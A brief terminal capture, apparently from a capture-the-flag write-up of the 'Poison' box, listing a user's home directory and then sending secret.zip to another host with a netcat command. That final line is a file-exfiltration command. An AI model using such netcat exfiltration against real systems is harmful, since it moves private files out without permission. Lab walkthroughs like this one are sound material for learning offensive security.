 charix@Poison:~ % ls -la
total 48
drwxr-x---  2 charix  charix   512 Nov  6 00:57 .
drwxr-xr-x  3 root    wheel    512 Mar 19  2018 ..
-rw-r-----  1 charix  charix  1041 Mar 19  2018 .cshrc
-rw-rw----  1 charix  charix     0 Nov  6 00:57 .history
-rw-r-----  1 charix  charix   254 Mar 19  2018 .login
-rw-r-----  1 charix  charix   163 Mar 19  2018 .login_conf
-rw-r-----  1 charix  charix   379 Mar 19  2018 .mail_aliases
-rw-r-----  1 charix  charix   336 Mar 19  2018 .mailrc
-rw-r-----  1 charix  charix   802 Mar 19  2018 .profile
-rw-r-----  1 charix  charix   281 Mar 19  2018 .rhosts
-rw-r-----  1 charix  charix   849 Mar 19  2018 .shrc
-rw-r-----  1 root    charix   166 Mar 19  2018 secret.zip
-rw-r-----  1 root    charix    33 Mar 19  2018 user.txt
charix@Poison:~ % nc 10.10.14.37 8001 < secret.zip
^C